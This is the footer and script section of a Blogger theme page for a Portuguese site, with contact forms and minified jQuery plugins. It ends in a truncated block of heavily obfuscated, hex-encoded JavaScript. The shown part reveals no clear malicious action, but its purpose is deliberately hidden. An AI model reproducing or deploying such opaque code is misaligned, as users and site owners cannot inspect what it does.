<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Shows'>Shows</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Tecnologia'>Tecnologia</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Televis%C3%A3o'>Televisão</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/Utilidade%20P%C3%BAblica'>Utilidade Pública</a></li>
<li><a class='label-name btn' href='https://www.grampeandoassuntos.com/search/label/novidades'>novidades</a></li>
</ul>
</div>
</div></div>
<div class='footer-section templateify-section flex-col section' id='footer-col-3' name='Footer Right'><div class='widget ContactForm' data-version='2' id='ContactForm2'>
<div class='widget-title'><h3 class='title'>Contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm2_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm2_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
</div>
</div>
<div class='footer-bar flex-c'>
<div class='container row-x1 flex-sb'>
<div class='footer-copyright' id='footer-copyright'>
<span class='copyright-text'>Design by <a href='https://www.templateify.com/' id='mycontent' title='Templateify'>TY</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#1a73e8;font-weight:700;' target='_blank' title='Theme'>Theme</a></span>
</div>
<div class='footer-menu section' id='footer-menu' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList204'>
<ul class='link-list'>
<li><a href='https://www.grampeandoassuntos.com/2009/03/politica-de-privacidade.html'>Política Privacidade</a></li>
</ul>
</div></div>
</div>
</div>
</footer>
</div>
<div id='slide-menu'>
<div class='slide-menu-header'>
<div class='mobile-logo'></div>
<a class='hide-mobile-menu' href='#' role='button'></a>
</div>
<div class='slide-menu-flex'>
<div class='mobile-menu' id='mobile-menu'></div>
<div class='mm-footer'>
<div class='mm-social'></div>
<div class='mm-menu'></div>
</div>
</div>
</div>
<div class='overlay'></div>
<a class='btn' href='#' id='back-top' role='button' title='Back To Top'></a>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'><h3 class='title'>Formulário de contato</h3></div>
<div class='widget-content contact-form-widget'>
<form class='contact-form-form' name='contact-form'>
<input ariby='Nome' class='contact-form-name cf-s' id='ContactForm1_contact-form-name' name='name' placeholder='Nome' size='30' type='text' value=''/>
<input ariby='E-mail *' class='contact-form-email cf-s' id='ContactForm1_contact-form-email' name='email' placeholder='E-mail *' size='30' type='text' value=''/>
<textarea ariby='Mensagem *' class='contact-form-email-message cf-s' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Mensagem *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div></div>
</div>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.5.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
!function(i){i.fn.theiaStickySidebar=function(t){var e,o,a,s,n;function d(t,e){return!0===t.initialized||!(i("body").width()<t.minWidth)&&(function(t,e){t.initialized=!0,0===i("#theia-sticky-sidebar-stylesheet-"+t.namespace).length&&i("head").append(i('<style id="theia-sticky-sidebar-stylesheet-'+t.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),e.each(function(){var e={};if(e.sidebar=i(this),e.options=t||{},e.container=i(e.options.containerSelector),0==e.container.length&&(e.container=e.sidebar.parent()),e.sidebar.parent().css("-webkit-transform","none"),e.sidebar.css({position:e.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),e.stickySidebar=e.sidebar.find(".theiaStickySidebar"),0==e.stickySidebar.length){var o=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;e.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(o)}).remove(),e.stickySidebar=i("<div>").addClass("theiaStickySidebar").append(e.sidebar.children()),e.sidebar.append(e.stickySidebar)}e.marginBottom=parseInt(e.sidebar.css("margin-bottom")),e.paddingTop=parseInt(e.sidebar.css("padding-top")),e.paddingBottom=parseInt(e.sidebar.css("padding-bottom"));var a,s,n,d=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight();function p(){e.fixedScrollTop=0,e.sidebar.css({"min-height":"1px"}),e.stickySidebar.css({position:"static",width:"",transform:"none"})}e.stickySidebar.css("padding-top",1),e.stickySidebar.css("padding-bottom",1),d-=e.stickySidebar.offset().top,c=e.stickySidebar.outerHeight()-c-d,0==d?(e.stickySidebar.css("padding-top",0),e.stickySidebarPaddingTop=0):e.stickySidebarPaddingTop=1,0==c?(e.stickySidebar.css("padding-bottom",0),e.stickySidebarPaddingBottom=0):e.stickySidebarPaddingBottom=1,e.previousScrollTop=null,e.fixedScrollTop=0,p(),e.onScroll=function(e){if(e.stickySidebar.is(":visible"))if(i("body").width()<e.options.minWidth)p();else{if(e.options.disableOnResponsiveLayouts)if(e.sidebar.outerWidth("none"==e.sidebar.css("float"))+50>e.container.width())return void p();var o,a,s=i(document).scrollTop(),n="static";if(s>=e.sidebar.offset().top+(e.paddingTop-e.options.additionalMarginTop)){var d,c=e.paddingTop+t.additionalMarginTop,b=e.paddingBottom+e.marginBottom+t.additionalMarginBottom,l=e.sidebar.offset().top,h=e.sidebar.offset().top+(o=e.container,a=o.height(),o.children().each(function(){a=Math.max(a,i(this).height())}),a),f=0+t.additionalMarginTop;d=e.stickySidebar.outerHeight()+c+b<i(window).height()?f+e.stickySidebar.outerHeight():i(window).height()-e.marginBottom-e.paddingBottom-t.additionalMarginBottom;var g=l-s+e.paddingTop,S=h-s-e.paddingBottom-e.marginBottom,m=e.stickySidebar.offset().top-s,y=e.previousScrollTop-s;"fixed"==e.stickySidebar.css("position")&&"modern"==e.options.sidebarBehavior&&(m+=y),"stick-to-top"==e.options.sidebarBehavior&&(m=t.additionalMarginTop),"stick-to-bottom"==e.options.sidebarBehavior&&(m=d-e.stickySidebar.outerHeight()),m=0<y?Math.min(m,f):Math.max(m,d-e.stickySidebar.outerHeight()),m=Math.max(m,g),m=Math.min(m,S-e.stickySidebar.outerHeight());var u=e.container.height()==e.stickySidebar.outerHeight();n=!u&&m==f||!u&&m==d-e.stickySidebar.outerHeight()?"fixed":s+m-e.sidebar.offset().top-e.paddingTop<=t.additionalMarginTop?"static":"absolute"}if("fixed"==n){var k=i(document).scrollLeft();e.stickySidebar.css({position:"fixed",width:r(e.stickySidebar)+"px",transform:"translateY("+m+"px)",left:e.sidebar.offset().left+parseInt(e.sidebar.css("padding-left"))-k+"px",top:"0px"})}else if("absolute"==n){var v={};"absolute"!=e.stickySidebar.css("position")&&(v.position="absolute",v.transform="translateY("+(s+m-e.sidebar.offset().top-e.stickySidebarPaddingTop-e.stickySidebarPaddingBottom)+"px)",v.top="0px"),v.width=r(e.stickySidebar)+"px",v.left="",e.stickySidebar.css(v)}else"static"==n&&p();"static"!=n&&1==e.options.updateSidebarHeight&&e.sidebar.css({"min-height":e.stickySidebar.outerHeight()+e.stickySidebar.offset().top-e.sidebar.offset().top+e.paddingBottom}),e.previousScrollTop=s}},e.onScroll(e),i(document).on("scroll."+e.options.namespace,(a=e,function(){a.onScroll(a)})),i(window).on("resize."+e.options.namespace,(s=e,function(){s.stickySidebar.css({position:"static"}),s.onScroll(s)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(e.stickySidebar[0],(n=e,function(){n.onScroll(n)}))})}(t,e),!0)}function r(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(t=i.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},t)).additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,d(e=t,this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+e.namespace,(s=e,n=this,function(t){d(s,n)&&i(this).unbind(t)})),i(window).on("resize."+e.namespace,(o=e,a=this,function(t){d(o,a)&&i(this).unbind(t)}))),this}}(jQuery);

/*! templateifyMenu by Templateify | v1.0.0 - https://templateify.com */
!function(a){a.fn.templateifyMenu=function(){return this.each(function(){var $t=a(this),b=$t.find('.LinkList ul > li').children('a'),c=b.length;for(var i=0;i<c;i++){var d=b.eq(i),h=d.text();if(h.charAt(0)!=='_'){var e=b.eq(i+1),j=e.text();if(j.charAt(0)==='_'){var m=d.parent();m.append('<ul class="sub-menu m-sub"/>');}}
if(h.charAt(0)==='_'){d.text(h.replace('_',''));d.parent().appendTo(m.children('.sub-menu'));}}
for(var i=0;i<c;i++){var f=b.eq(i),k=f.text();if(k.charAt(0)!=='_'){var g=b.eq(i+1),l=g.text();if(l.charAt(0)==='_'){var n=f.parent();n.append('<ul class="sub-menu2 m-sub"/>');}}
if(k.charAt(0)==='_'){f.text(k.replace('_',''));f.parent().appendTo(n.children('.sub-menu2'));}}
$t.find('.LinkList ul li ul').parent('li').addClass('has-sub');});}}(jQuery);

/*! templateifyThumb by Templateify | v1.3.0 - https://templateify.com */
!function(o){o.fn.templateifyThumb=function(n){return n=o.extend({onScroll:!0},n),this.each(function(t,c,e){var r=o(this),l=o(window),a=r.data("image"),h="w"+Math.round(r.width()+r.width()/ 10)+"-h"+Math.round(r.height()+r.height()/ 10)+"-p-k-no-nu";function s(){var o=new Image;o.onload=function(){r.attr("style","background-image:url("+this.src+")").addClass("templateify-lazy")},o.src=t}
a.match("resources.blogblog.com")&&(a="undefined"!=typeof noThumbnail?noThumbnail:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCBo42nvFfmdeYam4Uz0-ygcRX9jwVM-Tji0TC9sXWr4K7oMNNtUjA4pmJ5AV5gO2R5m4kZ6vNFXiSRk1B2KkisT-hNBu2x_h1P327Ot8RHyDYHzPPtQ_WuQT6dLokpGu5whdB69baGHk/s72-c/ptb-nth.png"),a.match("blogger.googleusercontent.com")&&a.match("=")&&(e=a.split("="),a=e[1]&&""!=e[1].trim()?e[0]+"=w72-h72-p-k-no-nu":a),a.match("blogger.googleusercontent.com")&&!a.match("=")&&(a+="=w72-h72-p-k-no-nu"),t=a.match("/s72-c")?a.replace("/s72-c","/"+h):a.match("/w72-h")?a.replace("/w72-h72-p-k-no-nu","/"+h):a.match("=w72-h")?a.replace("=w72-h72-p-k-no-nu","="+h):a,1==n.onScroll?l.on("load resize scroll",function o(){l.scrollTop()+l.height()>=r.offset().top&&(l.off("load resize scroll",o),s())}).trigger("scroll"):l.on("load",function o(){l.off("load",o),s()}).trigger("load")})}}(jQuery);

/*! templateifyTicker by Templateify | v1.0.0 - https://templateify.com */
!function(t){t.fn.templateifyTicker=function(){return this.each(function(){new class{constructor(t){this.ticker=t,this.active=0,this.tickerInit()}
tickerActive(t){this.active=t,this.items.each(function(){this.classList.remove("active")}),this.items[t].classList.add("active"),this.tickerAuto()}
tickerArrows(){this.ticker.append('<div class="ticker-nav"><button class="tn-prev" aria-label="Previous"/><button class="tn-next" aria-label="Next"/></div>')}
prev(){this.active>0?this.tickerActive(this.active-1):this.tickerActive(this.items.length-1)}
next(){this.active<this.items.length-1?this.tickerActive(this.active+1):this.tickerActive(0)}
tickerNavigation(){const t=this.ticker.find(".tn-prev");this.ticker.find(".tn-next").on("click",this.next),t.on("click",this.prev)}
tickerAuto(){clearTimeout(this.timeout),this.timeout=setTimeout(this.next,5e3)}
tickerInit(){this.next=this.next.bind(this),this.prev=this.prev.bind(this),this.items=this.ticker.find(".ticker-items > *");const t=this.items.length;t&&(this.tickerActive(0),t>=2&&(this.tickerArrows(),this.tickerNavigation()))}}(t(this))})}}(jQuery);

/*! jQuery replaceText | v1.1.0 - https://benalman.com/projects/jquery-replacetext-plugin */
!function(e){e.fn.replaceText=function(n,t,i){return this.each(function(){var o,r,l=this.firstChild,u=[];if(l)do{3===l.nodeType&&(r=(o=l.nodeValue).replace(n,t))!==o&&(!i&&/</.test(r)?(e(l).before(r),u.push(l)):l.nodeValue=r)}while(l=l.nextSibling);u.length&&e(u).remove()})}}(jQuery);

/*! Table of Contents | v0.4.1 - https://github.com/ndabas/toc */
!function(t){"use strict";var n=function(n){return this.each(function(){var e,i,a=t(this),o=a.data(),c=[a],r=this.tagName,d=0;e=t.extend({content:"body",headings:"h1,h2,h3"},{content:o.toc||void 0,headings:o.tocHeadings||void 0},n),i=e.headings.split(","),t(e.content).find(e.headings).attr("id",function(n,e){return e||function(t){0===t.length&&(t="?");for(var n=t.replace(/[^a-zA-Z ]/g, "").replace(/\s+/g,"_"),e="",i=1;null!==document.getElementById(n+e);)e="_"+i++;return n+e}(t(this).text())}).each(function(){var n=t(this),e=t.map(i,function(t,e){return n.is(t)?e:void 0})[0];if(e>d){var a=c[0].children("li:last")[0];a&&c.unshift(t("<"+r+"/>").appendTo(a))}else c.splice(0,Math.min(d-e,Math.max(c.length-1,0)));t("<li/>").appendTo(c[0]).append(t("<a/>").text(n.text()).attr("href","#"+n.attr("id"))),d=e})})},e=t.fn.toc;t.fn.toc=n,t.fn.toc.noConflict=function(){return t.fn.toc=e,this},t(function(){n.call(t("[data-toc]"))})}(window.jQuery);

/*! Javascript Cookie | v1.5.1 - https://github.com/js-cookie/js-cookie */
!function(e){var n;if("function"==typeof define&&define.amd)define(["jquery"],e);else if("object"==typeof exports){try{n=require("jquery")}catch(e){}module.exports=e(n)}else{var o=window.Cookies,r=window.Cookies=e(window.jQuery);r.noConflict=function(){return window.Cookies=o,r}}}(function(e){var n=/\+/g;function o(e){return u.raw?e:encodeURIComponent(e)}function r(e){return o(u.json?JSON.stringify(e):String(e))}function t(e,o){var r=u.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),u.json?JSON.parse(e):e}catch(e){}}(e);return c(o)?o(r):r}function i(){for(var e,n,o=0,r={};o<arguments.length;o++)for(e in n=arguments[o])r[e]=n[e];return r}function c(e){return"[object Function]"===Object.prototype.toString.call(e)}var u=function(e,n,f){if(arguments.length>1&&!c(n)){if("number"==typeof(f=i(u.defaults,f)).expires){var s=f.expires,a=f.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(e),"=",r(n),f.expires?"; expires="+f.expires.toUTCString():"",f.path?"; path="+f.path:"",f.domain?"; domain="+f.domain:"",f.secure?"; secure":""].join("")}for(var d,p=e?void 0:{},l=document.cookie?document.cookie.split("; "):[],m=0,v=l.length;m<v;m++){var g=l[m].split("="),w=(d=g.shift(),u.raw?d:decodeURIComponent(d)),j=g.join("=");if(e===w){p=t(j,n);break}e||void 0===(j=t(j))||(p[w]=j)}return p};return u.get=u.set=u,u.defaults={},u.remove=function(e,n){return u(e,"",i(n,{expires:-1})),!u(e)},e&&(e.cookie=u,e.removeCookie=u.remove),u});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _0x6eecfc=_0xe6d5;function _0xe6d5(_0x3552b,_0x1fa0af){var _0x4f3e82=_0x1db1();return _0xe6d5=function(_0x4b7d2c,_0x9de30d){_0x4b7d2c=_0x4b7d2c-0xac;var _0x1db17e=_0x4f3e82[_0x4b7d2c];return _0x1db17e;},_0xe6d5(_0x3552b,_0x1fa0af);}function _0x1db1(){var _0x429229=['\x68\x5c\x5c\x44\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6b\x5c\x27\x29\x3d\x3d\x34\x6b\x7c','\x4e\x2c\x34\x4c\x29\x7b\x45\x20\x33\x70','\x5c\x69\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c','\x61\x74\x63\x68\x7c\x5f\x35\x36\x36\x7c','\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x46\x5c','\x5c\x5c\x56\x5c\x27\x2c\x31\x51\x28\x5c','\x5c\x5c\x35\x5c\x5c\x68\x5c\x27\x29\x2b','\x5c\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c','\x5c\x35\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x27\x5c\x5c\x36\x5c\x5c\x46\x5c\x5c\x6c','\x6b\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x62','\x5f\x33\x37\x39\x7c\x5f\x33\x39\x35\x7c','\x7d\x29\x7d\x29\x2c\x24\x28\x31\x30\x28','\x62\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x34\x5c\x5c\x38\x5c\x5c\x68\x5c\x5c\x35','\x5c\x5c\x33\x5c\x5c\x63\x5c\x27\x29\x2b','\x29\x3a\x33\x52\x5b\x32\x77\x28\x5c\x27','\x70\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x31\x7c\x5f\x34\x33\x38\x7c\x5f\x34\x30','\x5c\x35\x5c\x5c\x31\x44\x5c\x27\x2c\x5c','\x75\x5c\x5c\x35\x5c\x27\x29\x5d\x28\x31','\x29\x3a\x34\x6f\x5b\x31\x52\x28\x5c\x27','\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x46\x5c','\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x62\x5c','\x5c\x66\x5c\x5c\x6e\x5c\x27\x29\x2b\x31','\x5f\x36\x33\x32\x7c\x5f\x36\x33\x31\x7c','\x5c\x5c\x37\x5c\x5c\x79\x5c\x5c\x42\x5c','\x5c\x62\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c','\x5c\x5c\x32\x67\x5c\x5c\x6a\x5c\x5c\x36','\x32\x31\x7c\x5f\x34\x30\x35','\x5c\x66\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c','\x35\x39\x35\x7c\x5f\x35\x31\x37\x7c\x5f','\x70\x5c\x5c\x72\x5c\x27\x2b\x31\x72\x28','\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c','\x5f\x34\x36\x31\x7c\x5f\x33\x33\x33\x7c','\x2f\x67\x29\x7c\x7c\x5c\x27\x5c\x5c\x47','\x5c\x4c\x5c\x5c\x72\x5c\x5c\x35\x5c\x5c','\x5c\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x42','\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f','\x70\x30\x7c\x70\x6d\x7c\x70\x62\x7c\x70','\x73\x7c\x71\x70\x7c\x71\x65\x7c\x71\x6e','\x6e\x64\x6f\x77\x7c\x5f\x35\x36\x7c\x5f','\x2c\x35\x77\x2c\x38\x6a\x2c\x35\x51\x2c','\x5c\x44\x5c\x5c\x38\x5c\x5c\x4b\x5c\x5c','\x63\x45\x2c\x63\x48\x2c\x63\x49\x2c\x63','\x6e\x5c\x5c\x6c\x5c\x5c\x36\x5c\x5c\x6d','\x31\x76\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c','\x5c\x27\x29\x5d\x28\x32\x75\x28\x5c\x27','\x5b\x33\x67\x28\x5c\x27\x5c\x5c\x33\x5c','\x33\x5c\x5c\x6b\x5c\x27\x29\x21\x3d\x32','\x5c\x5c\x6e\x5c\x27\x29\x3d\x3d\x3d\x31','\x33\x39\x5b\x31\x43\x28\x5c\x27\x5c\x5c','\x33\x7c\x5f\x32\x37\x36\x7c\x5f\x32\x34','\x5c\x27\x29\x5d\x28\x32\x7a\x5b\x31\x39','\x5c\x31\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c','\x34\x5c\x5c\x37\x5c\x5c\x63\x5c\x5c\x33','\x5c\x34\x5c\x5c\x38\x5c\x5c\x36\x5c\x5c','\x5c\x6b\x5c\x5c\x74\x5c\x27\x29\x2c\x33','\x27\x29\x2b\x31\x38\x28\x5c\x27\x5c\x5c','\x5c\x4b\x5c\x27\x3a\x5c\x27\x5c\x27\x2c','\x71\x5c\x5c\x62\x5c\x27\x5d\x2c\x39\x66','\x5c\x27\x5d\x28\x34\x61\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x68\x5c\x27\x29\x2b\x49','\x38\x7c\x5f\x32\x31\x30\x7c\x63\x6f\x6d','\x45\x20\x33\x35\x3d\x61\x79\x28\x55\x29','\x70\x5c\x5c\x64\x5c\x5c\x6a\x5c\x27\x2c','\x6c\x6f\x67\x67\x65\x72\x5f\x63\x75\x72','\x5c\x27\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x43\x5c\x5c\x68\x5c','\x6b\x5c\x5c\x38\x5c\x27\x29\x5d\x2b\x5c','\x6e\x73\x74\x7c\x5f\x31\x36\x32\x7c\x5f','\x5c\x7a\x5c\x27\x2b\x35\x34\x2b\x28\x31','\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c','\x2c\x32\x7a\x3d\x33\x53\x5b\x33\x56\x5d','\x5c\x5c\x75\x5c\x5c\x6f\x5c\x27\x29\x2b','\x3d\x3d\x33\x6a\x29\x31\x36\x20\x59\x21','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x7a','\x3b\x34\x59\x5b\x31\x43\x28\x5c\x27\x5c','\x29\x5d\x28\x63\x68\x28\x31\x54\x28\x5c','\x39\x65\x2b\x5c\x27\x5c\x5c\x4e\x5c\x5c','\x63\x5c\x27\x29\x29\x2c\x35\x6d\x3d\x32','\x5c\x27\x29\x5d\x28\x29\x29\x3e\x39\x35','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x66\x5c','\x5c\x5c\x75\x5c\x5c\x6b\x5c\x27\x29\x29','\x55\x29\x2c\x34\x34\x3d\x63\x31\x28\x63','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x38','\x3a\x5c\x27\x5c\x27\x5d\x7d\x4a\x20\x38','\x5c\x78\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c','\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x74\x5c','\x5c\x5c\x36\x5c\x5c\x62\x5c\x27\x2b\x33','\x5c\x5c\x63\x5c\x27\x29\x5d\x28\x31\x4c','\x6d\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x32','\x5c\x5c\x37\x5c\x5c\x75\x5c\x5c\x33\x5c','\x5c\x36\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c','\x6b\x5c\x5c\x64\x5c\x5c\x35\x5c\x5c\x62','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x48\x5c','\x5f\x35\x33\x33\x7c\x5f\x35\x34\x36\x7c','\x34\x31\x7c\x5f\x31\x34\x7c\x78\x34\x33','\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2b\x57','\x24\x28\x55\x29\x2c\x34\x6c\x3d\x24\x28','\x5c\x35\x5c\x5c\x6b\x5c\x27\x29\x2b\x31','\x6c\x31\x7c\x6b\x5a\x7c\x6b\x50\x7c\x6b','\x5c\x5c\x71\x5c\x27\x2b\x31\x39\x28\x5c','\x5c\x42\x5c\x5c\x74\x5c\x27\x29\x2b\x5c','\x34\x5c\x27\x2b\x5c\x27\x5c\x5c\x7a\x5c','\x7c\x6a\x39\x7c\x69\x4b\x7c\x6a\x38\x7c','\x29\x29\x3a\x5c\x27\x5c\x27\x5d\x7d\x7d','\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c','\x45\x29\x7b\x45\x20\x33\x76\x3d\x49\x3b','\x6d\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d','\x5c\x27\x29\x5d\x29\x7b\x45\x20\x38\x31','\x5c\x36\x5c\x5c\x75\x5c\x27\x29\x2b\x5c','\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x65','\x5c\x64\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c','\x63\x5c\x5c\x6f\x5c\x27\x29\x5d\x28\x32','\x32\x31\x29\x7d\x32\x4d\x5b\x58\x28\x5c','\x27\x2b\x35\x39\x28\x5c\x27\x5c\x5c\x33','\x5c\x6b\x5c\x27\x29\x2b\x32\x66\x28\x5c','\x5c\x5c\x75\x5c\x27\x29\x2b\x50\x28\x5c','\x5c\x5c\x62\x5c\x27\x5d\x28\x5c\x27\x5c','\x5c\x5c\x31\x63\x5c\x27\x2b\x50\x28\x5c','\x5c\x74\x5c\x27\x29\x5d\x2d\x62\x6a\x7d','\x63\x5d\x5b\x31\x45\x28\x5c\x27\x5c\x5c','\x34\x5c\x5c\x63\x5c\x5c\x35\x5c\x5c\x35','\x35\x5c\x5c\x6d\x5c\x5c\x62\x5c\x27\x2c','\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x36\x5c','\x28\x54\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x46\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x70\x5c','\x2c\x37\x52\x2c\x38\x32\x29\x3b\x35\x54','\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x35\x5c','\x29\x2b\x31\x51\x28\x5c\x27\x5c\x5c\x33','\x70\x5c\x5c\x44\x5c\x5c\x35\x5c\x5c\x36','\x7b\x45\x20\x33\x6b\x3d\x24\x28\x55\x29','\x36\x20\x34\x45\x3d\x35\x45\x2c\x37\x79','\x66\x51\x7c\x67\x45\x7c\x65\x78\x7c\x65','\x32\x64\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x27\x29\x2b\x31\x51\x28\x5c\x27\x5c','\x69\x5c\x5c\x69\x5c\x27\x2c\x5c\x27\x5c','\x33\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x5c\x38\x5c\x5c\x79\x5c\x5c\x43\x5c','\x33\x5c\x5c\x34\x5c\x5c\x37\x5c\x5c\x79','\x33\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c','\x27\x29\x2b\x31\x70\x28\x5c\x27\x5c\x5c','\x5d\x28\x31\x4c\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x38\x5c\x5c\x43\x5c\x5c\x75\x5c','\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c','\x5c\x6b\x5c\x5c\x36\x5c\x27\x29\x2b\x31','\x31\x45\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x6d\x5c\x5c\x35\x5c\x27\x2c\x5c\x27\x5c','\x48\x7c\x6b\x47\x7c\x6b\x46\x7c\x6b\x45','\x63\x6a\x28\x33\x72\x2c\x5c\x27\x5c\x5c','\x2b\x31\x45\x28\x5c\x27\x5c\x5c\x33\x5c','\x64\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6a','\x5f\x33\x33\x37\x7c\x5f\x33\x34\x39\x7c','\x68\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x69','\x28\x61\x39\x5b\x5c\x27\x5c\x5c\x71\x5c','\x5c\x5c\x6c\x5c\x5c\x35\x5c\x5c\x6b\x5c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x6b','\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c','\x68\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62','\x5c\x5c\x66\x5c\x5c\x35\x5c\x5c\x34\x5c','\x4a\x5c\x27\x5c\x5c\x62\x5c\x5c\x6a\x5c','\x27\x29\x2b\x31\x64\x28\x5c\x27\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x32\x41\x5c\x5c\x6a\x5c\x5c\x71','\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x27\x2c','\x6d\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x3a\x5c\x27\x5c\x27\x7d\x4a\x20\x63\x47','\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x42\x5c','\x5b\x31\x41\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x37\x5c\x5c\x63\x5c\x5c\x33\x5c\x27','\x79\x3d\x31\x46\x3b\x31\x79\x28\x5c\x27','\x65\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x46','\x28\x55\x29\x2c\x39\x71\x3d\x35\x31\x5b','\x32\x39\x7c\x5f\x34\x34\x32\x7c\x5f\x34','\x7a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x27\x2c','\x5c\x5c\x62\x5c\x5c\x32\x32\x5c\x5c\x6c','\x5c\x6d\x5c\x5c\x41\x5c\x5c\x64\x5c\x27','\x24\x28\x31\x35\x28\x5c\x27\x5c\x5c\x33','\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x